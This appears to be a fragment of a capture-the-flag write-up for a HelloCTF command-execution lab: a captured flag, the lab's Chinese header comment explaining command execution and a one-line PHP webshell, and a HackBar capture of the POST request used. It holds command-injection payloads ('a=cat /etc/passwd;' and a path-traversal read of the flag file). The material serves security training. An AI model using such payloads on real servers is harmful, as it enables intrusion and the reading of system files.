 NSSCTF{3595a02d-282a-4dc7-b567-2cf3b4ad414b} <?php
/*
# -*- coding: utf-8 -*-
# @Author: 探姬
# @Date: 2024-08-11 14:34
# @Repo: github.com/ProbiusOfficial/RCE-labs
# @email: admin@hello-ctf.com
# @link: hello-ctf.com
--- HelloCTF - RCE靶场 : 命令执行 ---
「命令执行(Command Execution)」 通常指的是在操作系统层面上执行预定义的指令或脚本。这些命令最终的指向通常是系统命令，如
Windows中的CMD命令或Linux中的Shell命令，这在语言中可以体现为一些特定的函数或者方法调用，如PHP中的`shell_exec()`函数或Python
中的`os.system()`函数。
当漏洞入口点只能执行系统命令时，我们可以称该漏洞为命令执行漏洞，如下面修改过的 "一句话木马":
try POST:
a=cat /etc/passwd;
*/
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
http://node7.anna.nssctf.cn:23569/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=cat ../../../flag;
Name Value
Upgrade-Insecur... 1
Name Value
User-Agent Mozilla/5.0 (Windows
Name Value